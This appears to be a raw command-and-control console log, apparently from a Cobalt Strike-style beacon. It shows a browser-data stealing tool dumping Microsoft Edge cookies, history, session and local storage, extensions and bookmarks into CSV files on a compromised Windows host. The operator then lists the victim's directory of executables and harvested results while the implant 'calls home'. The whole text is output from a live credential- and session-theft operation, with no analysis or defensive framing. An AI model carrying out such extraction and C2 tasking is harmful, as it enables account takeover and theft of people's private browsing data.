 [NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_default_cookie.csv success
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_default_download.csv success
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_default_history.csv success
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_default_sessionstorage.csv success
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_default_localstorage.csv success
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_default_extension.csv success
[NOTICE] [browsingdata.go:72,Output] output to file results/microsoft_edge_guest_user_bookmark.csv success
Process exited with code 0.
[10/23 14:52:55] beacon> ls
[10/23 14:52:55] [*] Tasked beacon to list files in .
[10/23 14:52:57] [+] host called home, sent: 19 bytes
[10/23 14:52:58] [*] Listing: C:\Users\v4le1an\Desktop\temp\
Size Type Last Modified Name
---- ---- ------------- ----
dir 10/23/2024 14:52:43 results
634kb fil 10/18/2024 17:16:24 3.exe
7mb fil 10/22/2024 16:18:48 main.exe
[10/23 14:53:06] beacon> ls results
[10/23 14:53:06] [*] Tasked beacon to list files in results
[10/23 14:53:11] [+] host called home, sent: 25 bytes
[10/23 14:53:11] [*] Listing: results\
Size Type Last Modified Name
---- ---- ------------- ----
8kb fil 10/23/2024 14:52:43 microsoft_edge_default_cookie.csv
1kb fil 10/23/2024 14:52:43 microsoft_edge_default_download.csv
200b fil 10/23/2024 14:52:43 microsoft_edge_default_extension.csv
9kb fil 10/23/2024 14:52:43 microsoft_edge_default_history.csv
19kb fil 10/23/2024 14:52:43 microsoft_edge_default_localstorage.csv
449b fil 10/23/2024 14:52:43 microsoft_edge_default_sessionstorage.csv
204b fil 10/23/2024 14:52:43 microsoft_edge_guest_user_bookmark.csv